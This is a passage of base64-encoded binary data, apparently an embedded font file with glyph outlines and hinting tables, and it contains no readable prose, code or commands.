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[base64]//APDBhYAEgAbAHGyFRwdERI5sBUQsAnQALAARViwDy8bsQ8ePlmwAEVYsAkvG7EJED5ZshIPCRESObASL7IAAQorWCHYG/RZsgMPCRESObADL7AAELAL0LASELAN0LAJELIVAQorWCHYG/RZsAMQshsBCitYIdgb9FkwMQEhAxcWFgcGBichEyM3MxMzAyEBAxc2Njc2JicC1v7JOv2lvAwO+7X+Nby6G7g5tjkBOP5aTf9ojgwNV1YEOv6wAQbEnrDVBAQ6lwFF/rv9gf5FAgJ7aVt3BAAAAQBJ/+cGswXKACsAh7IYLC0REjkAsABFWLArLxuxKxw+WbAARViwBi8bsQYcPlmwAEVYsCgvG7EoED5ZsABFWLAgLxuxIBA+WbIAKygREjmwAC+wBhCwCtCwBhCyDQEKK1gh2Bv0WbAAELAQ0LAAELInAQorWCHYG/RZsBLQsCAQshkBCitYIdgb9FmwIBCwHNAwMQEzNjY3NhcWEhcjJiYnJgYHIQclBgcGFhYXFjY3NwYAJyYCJyY3NwcDIxMzAZa5IXxasPnP7wa6B4qBq/M9AhQb/fcOAgY+gV2ZyDS6L/6648r3BwMOBsZ3vP28A0CQ+VeqBQT+/eKooQMF9PmXAU49bsBkAwWdrAHj/vsGBAEY5VBQHAH9VwWwAAEALP/oBY0EUwAkAMSyAyUmERI5ALAARViwBC8bsQQYPlmwAEVYsCQvG7EkGD5ZsABFWLAhLxuxIRA+WbAARViwHC8bsRwQPlmyDxwEERI5sA8vtL8Pzw8CXbQ/D08PAnG0zw/fDwJxtA8PHw8CcrSfD68PAnGy/w8BXbIPDwFxtC8PPw8CXbRvD38PAnKwANCyCA8EERI5sAQQsgsBCitYIdgb9FmwDxCyEAEKK1gh2Bv0WbAcELIUAQorWCHYG/RZshccBBESObAQELAf0DAxATM2JBcWFgcjNCYnJgYHIQchBhYXFjY3Nw4CJyYCNwcDIxMzAUyxQQEZw6fMAqpwX32xMAGuG/5dD3Z2ZpkarA+HzGu/2xPAULa8tgJn8PwFBN2oaoQEA6mql5a1AwJ1XwFlqV8DBAETzwH+MAQ6AAAC/7oAAARTBbAACwAOAFYAsABFWLAILxuxCBw+WbAARViwAi8bsQIQPlmwAEVYsAYvG7EGED5ZsABFWLAKLxuxChA+WbINCAIREjmwDS+yAAEKK1gh2Bv0WbAE0LIOCAIREjkwMQEjAyMTIwMjATMTIwEhAwNVp0y4TZbeyQL6p/i4/hoBhlsBtv5KAbb+SgWw+lACWgJHAAL/ogAAA5oEOgALABAAVgCwAEVYsAgvG7EIGD5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmwAEVYsAovG7EKED5Zsg0CCBESObANL7IBAQorWCHYG/[base64]/i5RqdMuE2V4Mjn/sJNvf29AaMBhVoCWQNX+lABtv5KAbb+SgG4/kgFsPyqAkcAAgBOAAAFSwQ6ABMAGAB/[base64]/tgEOv2HAUZMWwACACYAAAYvBbAAHgAiAHayDiMkERI5sA4QsB/[base64]/vwEhv08DwFo/dUDJ+bQ/o8BckM0oAMCJf2XAngTAwKIkf6JAXHb3wKFAv18AegBAAIAKQAABQsEOgAcACAAWACwAEVYsAUvG7EFGD5ZsABFWLAcLxuxHBA+WbIEHAUREjmwBC+wB9CwHBCwFdCwDNCwBBCyGAEKK1gh2Bv0WbAR0LAEELAd0LAFELIgAQorWCHYG/RZMDEzNzY2NwMhARYWBwcjNzYnJicnBwMjEycnJgYHBwEXEyEpGh7t1rwDo/6Nq6cWGbYZBwIKtTURT7VUAzqDmxgcAfUJ6/6fqtLXCQHe/[base64]/RZMDEhEzY3BQMjEzMDIQEhATMWFxYHAyMTNicmJycHAyMTJycmBgcDATMBBQJHQyFf/m1zvP28cANF/vQEkP4KE9ZoaBc8vT0IBxSwkR9tvHIHgJWqGD4CiQ8BaP3VAYyoYwP9bAWw/[base64]/RZsAkQsA3QsAQQsBfQsAQQsB7QsAkQsCPQsAsQsiYBCitYIdgb9FkwMSE3NjcFAyMTMwMhAyEBFhYHByM3NicmJycHAyMTJyciBgcHARcTIQIKHB1f/pBPtby2VALBxAOk/oyupBYZthkHAgq1NRFPtVQDR4GUFxkB9Qnr/p+qs2oD/jwEOv4iAd7+HQ3kwqSlPTOoBwIW/lABvAgCiZmkAlwBAUcAAv/O/kgEIQeIAC0ANgCGALAzL7AARViwCS8bsQkcPlmwAEVYsB4vG7EeEj5ZsABFWLAYLxuxGBA+WbAJELIIAQorWCHYG/RZsBgQsC3QsC0vsiwBCitYIdgb9FmyECwtERI5sBgQsiQBCitYIdgb9FmyDzMBXbAzELA20LA2L7QPNh82Al2yLjM2ERI5sDDQsDAvMDEBMjY3NiYnJyU3BR4CBwYFFhYHDgIjJwYGBwYXByYmNzY2MzMyNjc2JicnNwE3NxcBIwM1FwGzk78QDHBzD/7LGwEeesNhCBH+7mpkCQqL7I00UVkGEI5RbWsDBb2pIIzADw6GkZUbAZuxoAH+4m/NlgM2g3pheQkBAZgBA2OqcdVwLK5xgsVrAQM/Nm9EejmhW36Jmn15hQUBmAOmqAMN/u8BEA4CAAL/yv5IA5gGMgAoADEAnwCwLi+wAEVYsAgvG7EIGD5ZsABFWLAbLxuxGxI+WbAARViwFS8bsRUQPlmwCBCyBwEKK1gh2Bv0WbAVELAo0LAoL7IvKAFdsv8oAV2yjygBcbK/KAFdss8oAXGyXygBcrInAQorWCHYG/RZsg8nKBESObAVELIhAQorWCHYG/RZsC4QsDDQsDAvtA8wHzACXbIpLjAREjmwK9CwKy8wMQEyNjc2JiclNwUWFgcGBgcWFgcGBCMjBgcGFwcmJjc2NjMyNjc2Jyc3ATc3FwEjAzUXAYiHmQsJZ23+zxwBGLTPCAVndlZTBAj++9QinxEQjlJncQQFuriMmQsV+KQbAT6xnwH+4m/NlwJoVlM/TQMBmQEFpIJJdjMjdkuYswVza0l5NqFefYpfUZYGAZgDHqgDDf7vARAOAgADAGn/6QT8BcgAEgAbACQAZrIIJSYREjmwCBCwFNCwCBCwHdAAsABFWLAJLxuxCRw+WbAARViwAC8bsQAQPlmwCRCyEwEKK1gh2Bv0WbIWAAkREjl8sBYvGLAAELIcAQorWCHYG/RZsBYQsiABCitYIdgb9FkwMQUmAicmEjc2JBcWEhcWBwcGAgQTJgIDITY3NiYBFjY3IQYXFBYCQtP3CgU3R2ABKLfU9gkDCgwfwv7nMbH3OwL+CAIDmP6ervU6/QIHAZgUBAEf9G4BUIq7wgQE/uP3VFNU2f62pQU3Bf75/vw4PL7Q+3MG/P42ObHQAAMAQv/nBCAEUwARABgAHwBNALAARViwBC8bsQQYPlmwAEVYsA0vG7ENED5ZshIBCitYIdgb9FmyHA0EERI5fLAcLxiyFgEKK1gh2Bv0WbAEELIZAQorWCHYG/RZMDETNhI2Fx4CBwcGAgYnLgI3ARY2NyEGFgEmBgchNiZUFJvvj4i/WBACFJzvjoi/WBABl3i4OP2wDHwBB3m3NQJNB34CIJ4BBo8EBI/8lhed/v6NBASO+JX+eAWpsJDBAzIDqqKQtgABAK0AAAVLBcYADwA/ALAARViwDy8bsQ8cPlmwAEVYsAYvG7EGHD5ZsABFWLANLxuxDRA+WbIBDQ8REjmwBhCyCA4KK1gh2Bv0WTAxARc3ATY2MxcHIyYHASMDMwIJCDwBfUmbajMVCmhF/[base64]/cwT6BjUAFQApAEgAsABFWLALLxuxCxw+WbAARViwAy8bsQMQPlmwANCwCxCwDtCwCxCyGwEKK1gh2Bv0WbAY0LAAELIlAQorWCHYG/RZsCLQMDEFByM3JgInJjcSADc3FwcWEhcUBwIAEwInByc3BgIPAgIXNxcHNhI3NgKZG7UbsMYDARoyATvqGbUar7oCHjT+0cgPthS1FprMJBEJFOYWtReXxCIfDIGBIAEg4W6aASEBYR93AXon/uDceqL+6v6vA78BAz1iAWYi/vnVcmX+m0ZnAWYnAQfeyQAAAgBE/4gELQS2ABMAJwBLALAARViwAC8bsQAYPlmwAEVYsA0vG7ENED5ZsAAQsAPQsA0QsArQshQBCitYIdgb9FmwABCyHQEKK1gh2Bv0WbAa0LAUELAl0DAxATcXBxYSBwcGAgcHJzcmAjc3NhITNhI1NCYnByc3BgYHBwYVFBc3FwI2F7UYoaIWAhz/xRe1F56eFQMe/M+JmkpFFbUWcY0XAgeKFrUERXEBcSb+2s4X2/7cIGwBbiYBI8oW4wEh/GkvARbEZJAeYwFkK8qRFTM50EFnAQAAAwB0/+YGmgdWADEARABMAJkAsABFWLAWLxuxFhw+WbAARViwDS8bsQ0QPlmwFhCwANCwDRCwCNCyCw0WERI5sBYQshcBCitYIdgb9FmwDRCyHwEKK1gh2Bv0WbIjFg0REjmwKNCwFxCwMdCwFhCwPNCwPC+wNNCwNC+yMgIKK1gh2Bv0WbA0ELA30LA3L7JAAgorWCHYG/RZsDwQsEjQsEgvsEzQsEwvMDEBFhYHAw4CJyYmJwYnJiY3NxM2NzY3BwYDAwYXFhYXFjY3EzMDBhYXFjY3EzYnJiYnEwcnJiQjIgYHByc3NjYXHgMBNjc3FwcGBwU/q7AXXBN8wXpsoyOI26OxCgNfI3l5vhLaMVkFAgJQSmyZFUe8Rg5mZ2GGGF0GAQJNSawKPkb+8Ew2RQkCfQMJhW0wV7Zb/gBMDxKaDxObBa8J98X9xYnSbgQCXU6xBAXhuSYCVMlxcASeB/7N/dUtMllrBAWMfgGt/lN1jQQDlZACQy8yVWgGAcWBAgZ6OzUSASRscgIBGE8Y/pJRQWABZW9ZAAADAFL/5QWmBfYAKwA/AEcAkgCwAEVYsBMvG7ETGD5ZsABFWLAMLxuxDBA+WbATELAA0LAMELAH0LATELIUAQorWCHYG/[base64]/fxJDhWbDhSYBEQJ4bL+38TdBAJPRJoGA+O1AS+/zgSYB/7z/uQtY2sCBXlr7OxkegIDiIABM0ShDQHKgQIXTRoBOjUSASRtcQIBGFIV/ohQNW0BZXJXAAACAG//4gbjBwMAIgAqAHUAsABFWLAZLxuxGRw+WbAARViwDy8bsQ8cPlmwAEVYsCIvG7EiHD5ZsABFWLAKLxuxChA+WbAE0LIICg8REjmwChCyFQEKK1gh2Bv0WbAe0LAZELAp0LApL7Aq0LAqL7IkBgorWCHYG/RZsCoQsCfQsCcvMDEBAwYGByMmJicGJyYmNxMzAwYXFhYXFjY3EzMDBhYXFjY3EyU3IQchByM3BuO0G/azDm2aII3bq7QTtLyzBQQHUkVrmha0wrMMXl5kjhW2/IcTAxUS/r8WpBYFsPvdwOIBAmBPuQgG57YEI/vcLS1OWgMFioAEJPvceIoDA4Z3BC/oa2t9fQAAAgBP/[base64]/NsUAxQQ/r4XpRcEOv0or80EBY+YBATUnwLZ/SYmJkBQAwR4awLa/SZmdwIDdW0C2gELa2uAgAABAGb+hATyBcgAHABCALABL7AARViwCy8bsQscPlmwAEVYsAIvG7ECED5ZsAsQsA/QsAsQshIBCitYIdgb9FmwAhCyGwEKK1gh2Bv0WTAxASMTJiYCNzc2EiQXFhIHIzYmJyYGBgcDBxQWFxcCWbtFgrJJFCYevQEJmt33DrwLkI5otoQWKgSNfHv+hAFuGLABDZT0vwEnkwME/vXZnKsEA27iif7yTqXEBAEAAQBN/oID5ARSABkAQgCwAS+wAEVYsAsvG7ELGD5ZsABFWLACLxuxAhA+WbALELAP0LALELISAQorWCHYG/[base64]/OqwASX7Uv4BDf1U/PKs/tT/VfoBt6xyqf6+AZWrcqoBdat0qgFM/mGrcakAAAH86ASm/9AF/AAHABEAsAAvsgMGCitYIdgb9FkwMQEHJzchNxcH/aEXoioCCxKhJgUjfQHpbAHYAAAB/QsFFv/qBhQAEwArALASL7AN0LANL7IFAgorWCHYG/RZsBIQsArQsBIQshMCCitYIdgb9FkwMQE+AxcWFgcHJzc2JyYGBgcHN/08QHhudz1lbwUDegIIYCxU+kNKDAWVASktKAEBb2YnARRkBAESZQUBfwAAAf4XBRX+5AZXAAUADACwAS+wBdCwBS8wMQE3MwcXB/4XFK8bJU0F5XKXcjkAAAH+OwUX/1EGVwAFAAwAsAMvsADQsAAvMDEBJzc3Mwf+gkdQFbEYBRdIeX+EAAAI+jj+wgGUBbEACwAXACMALwA7AEcAUwBfAHoAsD8vsEsvsFcvsDMvsABFWLADLxuxAxw+WbIJCworWCHYG/RZsD8QsA/QsD8QskULCitYIdgb9FmwFdCwSxCwG9CwSxCyUQsKK1gh2Bv0WbAh0LBXELAn0LBXELJdCworWCHYG/RZsC3QsDMQsjkLCitYIdgb9FkwMQE2NhcWFhUnNiMmBwE2NhcyFhUnNiMmBwM2NjMWFhUnNiMiBwE2NhcWFhUnNiMiBwE2NhcWFhUnNiMmBwE2NhcWFhUnNiMmBwE2NhcWFhUnNiMiBwM2NhcWFhUnNiMiB/2TCnFbWGlsBVFTHQGfCXFaWGpsBVJSGxEIcVtYaGsFUVMd/nsIc1hYaGsFUVUa/TEKcVtYaGsFUVIe/kIKc1pYaWwFUVQb/pAJcFtYaGsFUlQbJghzWVhpbAVSUxsE81llAQFmWAFmAmb+6lhmAWlWAWYCZv4IVWcBZVgBZmT9+FdnAgFlWAFmZP7jWWUBAmVYAWYCZgUZWWUBAmVYAWYCZv4IWGUBAWVYAWZk/fhXZwIBZVgBZmQACPpP/mMBUwXGAAQACQAOABMAGAAdACIAJwA5ALAhL7ASL7ALL7AbL7AmL7AARViwBy8bsQccPlmwAEVYsBYvG7EWGj5ZsABFWLACLxuxAhI+WTAxBRcDIxMTJxMzAwE3BQclBQclNwUBNyUXBQEHBSclEycDNxMBFxMHA/3FDaxlf6ENq2R+AawLATcR/sD7jgr+yREBQAPNAwFMPf7N/GgD/rU+ATRpEV1DlAKzEF5FkjoS/q8BYASiEAFR/qH+EQp/XEU8Cn9bRAGuEZlNv/yNEplOvwLlAgFPPv7Q/OYC/rI/AS8AAAIALv/[base64]/slh/aW8DA77tf414robuSK2IgE4/jNN/2iODA1XVgUY/dIBBsSesNUEBRiYwcH8ov5FAgJ7aVt3BAACADoAAATuBbAADwAcAE2yDx0eERI5sA8QsBjQALAARViwBC8bsQQcPlmwAEVYsAEvG7EBED5ZshcEARESObAXL7IAAQorWCHYG/RZsAQQshUBCitYIdgb9FkwMQEDIxMFHgIHBgcXBycGIwE2NzYmJyUDITI3JzcBWmO9/QH9ic1kDhKDYnNqgKgBODUNEoZ+/qhjATxeWlV0Ajr9xgWwAQRtxH+6e5BemDYBG01XfpYEAf3FH4BdAAAC/9f+YAP9BFIAFQAmAG6yIicoERI5sCIQsAfQALAARViwEC8bsRAYPlmwAEVYsAwvG7EMGD5ZsABFWLAKLxuxChI+WbAARViwBy8bsQcQPlmyCRAHERI5sg4QBxESObAQELIaAQorWCHYG/[base64]/AKyPK4FGAb67gWwAVAAAQAkAAADtAV2AAcALgCwBi+wAEVYsAQvG7EEGD5ZsABFWLACLxuxAhA+WbAEELIAAQorWCHYG/RZMDEBIQMjEyETMwNj/hihtrwB6Di0A6H8XwQ6ATwAAAEAQ/[base64]/wCn/v3+3gSSA87Hw9IBAf1hBbAAAQAk/uEDegQ6ABYAW7IMFxgREjkAsAovsABFWLAVLxuxFRg+WbAARViwEy8bsRMQPlmwFRCyAAEKK1gh2Bv0WbICFRMREjmwAi+wChCyCwEKK1gh2Bv0WbACELISAQorWCHYG/RZMDEBIQMXHgIHBgIHJzY2NzYmJycDIxMhA1/+HDFjh81kDRH2siR5nhAPin96VLa8ApoDof7kAQR404Sp/v8mliCdf4miBAH+HQQ6AAEANgAABUgFsAAUAGIAsABFWLAALxuxABw+WbAARViwDC8bsQwcPlmwAEVYsAIvG7ECED5ZsABFWLAKLxuxChA+WbAP0LAPL7IvDwFdss8PAV2yCAEKK1gh2Bv0WbIBCA8REjmwBdCwDxCwEtAwMQkCIwMjByM3IwMjEzMDMxMzAzMBBUj9/AEo4OJSK5EsZHK8/L1wZC2RLkUBqQWw/UT9DAKO9PT9cgWw/X8BAP8AAoEAAAEALQAABJMEOgAUAHsAsABFWLANLxuxDRg+WbAARViwFC8bsRQYPlmwAEVYsAovG7EKED5ZsABFWLADLxuxAxA+WbAKELAO0LAOL7KfDgFdsv8OAV2ynw4BcbS/Ds8OAl2yLw4BXbJvDgFysgkBCitYIdgb9FmyAQkOERI5sAXQsA4QsBLQMDEJAiMDJwcjNyMDIxMzAzM3Mwc3AQST/lcBBdm7MieRI2FQtry2UWEmkSsnAUsEOv30/[base64]/XIFGJj9fgKC/Tb9GgABAHQAAAWMBDoADgCAALAARViwBi8bsQYYPlmwAEVYsAovG7EKGD5ZsABFWLACLxuxAhA+WbAARViwDS8bsQ0QPlmwAhCwCdCwCS+ynwkBXbL/CQFdsp8JAXG0vwnPCQJdsi8JAV2ybwkBcrIAAQorWCHYG/RZsAYQsgQBCitYIdgb9FmyDAAJERI5MDEBIwMjEyE3IQMzATMBASMC8opQtqL+cBwCRFBuAbDq/fwBXNYBzf4zA6GZ/jYByv3v/dcAAAEAOgAAB+AFsAANAF4AsABFWLACLxuxAhw+WbAARViwDC8bsQwcPlmwAEVYsAYvG7EGED5ZsABFWLAKLxuxChA+WbAB0LABL7IvAQFdsAIQsgQBCitYIdgb9FmwARCyCAEKK1gh2Bv0WTAxASETIQchAyMTIQMjEzMBhwLGbQMmG/2W4rt1/Tl1vf29Az4Ccpj66AKh/V8FsAABACQAAAWUBDoADQCbALAARViwAi8bsQIYPlmwAEVYsAwvG7EMGD5ZsABFWLAGLxuxBhA+WbAARViwCi8bsQoQPlmwBhCwAdCwAS+ybwEBXbS/Ac8BAl2yPwEBcbTPAd8BAnGyDwEBcrSfAa8BAnGy/wEBXbIPAQFxsp8BAV2yLwEBXbRvAX8BAnKwAhCyBAEKK1gh2Bv0WbABELIIAQorWCHYG/RZMDEBIRMhByEDIxMhAyMTMwFEAeFRAh4b/piitFD+H1C2vLYCZQHVmfxfAc7+MgQ6AAABAEL+3gdvBbAAFwBoshEYGRESOQCwBy+wAEVYsBYvG7EWHD5ZsABFWLAULxuxFBA+WbAARViwES8bsREQPlmyARYHERI5sAEvsAcQsggBCitYIdgb9FmwARCyDgEKK1gh2Bv0WbAWELISAQorWCHYG/RZMDEBMxYABwIABzc2Njc2JicjAyMTIQMjEyEFAWr9AQcaHP7k6w6TtRcWoq2BdLzh/UnhvP0ELwNABv7M//79/t4EkgPOx8DSBP1iBRL67gWwAAABACT+4QZBBDoAGABXALAIL7AARViwGC8bsRgYPlmwAEVYsBUvG7EVED5ZsBLQsgASGBESObAAL7AIELIJAQorWCHYG/RZsAAQshABCitYIdgb9FmwGBCyEwEKK1gh2Bv0WTAxARceAgcGBgcnNjY3NiYnJwMjEyEDIxMhA+CWi9dpDhH1siSAlg8QkYmuVLSh/h6htrwDTAKFAQN31ISs/yaWIqJ4hKcEAf4dA6H8XwQ6AAACAHH/4wWpBccAKgA5AIEAsABFWLAfLxuxHxw+WbAARViwBC8bsQQQPlmwANCyAgQfERI5sAIvsB8QsA7Qsg8BCitYIdgb9FmwBBCyFwEKK1gh2Bv0WbACELItDgorWCHYG/RZshkCLRESObIoLQIREjmwABCyKgEKK1g